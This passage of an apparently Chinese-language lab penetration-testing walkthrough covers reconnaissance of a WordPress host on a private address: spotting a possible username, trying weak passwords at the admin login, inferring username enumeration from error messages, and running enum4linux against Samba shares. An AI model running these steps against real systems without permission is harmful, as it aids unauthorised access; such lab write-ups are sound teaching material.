

5)http://192.168.110.153/wordpress/

发现疑似用户名信息





点击 Hello world! 字样来到如下界面,观察网址









6)http://192.168.110.153/wordpress/wp-admin/

进入后台登录点

- 尝试使用弱口令登录

- 利用之前发现的 togie 信息作为用户名再次尝试

虽然都登录失败,但结合两次对比,我们发现用户名为 togie 时,显示无效用户名,但用户名为 admin 时,显示不正确,不难猜出,admin 可能为其一用户名,发现了用户名枚举漏洞



7)http://192.168.110.153/wordpress/wp-includes/

发现一个目录页面

在 Web 渗透中,我们发现还是缺乏部分信息,暂时切换思路





3. 共享服务

enum4linux介绍

- enum.exe的Linux替代软件,用于枚举Windows和Samba主机中的数据

- 主要特性:

RID循环(当Windows 2000上的RestrictAnonymous设置为1时)

用户列表(当Windows 2000上的RestrictAnonymous设置为0时)

组成员信息列表

共享枚举

检测主机是否在工作组或域中

识别远程操作系统

密码策略检索(使用polenum)

1)打开新终端

enum4linux 192.168.110.153

